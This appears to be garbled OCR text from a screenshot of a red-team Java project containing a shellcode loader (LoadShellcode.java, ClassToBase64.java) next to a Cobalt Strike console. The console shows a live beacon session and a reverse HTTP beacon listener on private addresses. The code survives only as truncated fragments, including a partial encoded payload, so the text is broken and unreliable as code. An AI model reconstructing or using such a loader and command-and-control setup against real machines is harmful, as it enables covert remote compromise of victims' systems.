 WindowsVirtualMachine.java
bufToString.java
LoadShellcode.java
ClassToBase64.java
\Project\red
eam
elloServlet
h
WindowsVirtu
e64
ode
1 import ...
3 public class Load
4 public static
5 {
6 public Cla
9 }
10 public static
11 {
12 try {
13 //calc
14 String
AsAQAGPGl
15 Class
16 for (
17 {
18 Sy
19 if
20 {
21
65\bin\java.exe ...
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... 1234 zfy FUC... Bid: 1... java.... 3480 x64 10s 1 minute
事件日志 X 监听器 X
name payload host port bindto beacons profile
1234 windows/beacon_http/reve... 192.168.0.1... 1234 192.168.0.103 default
添加 编辑 删除 重启 帮助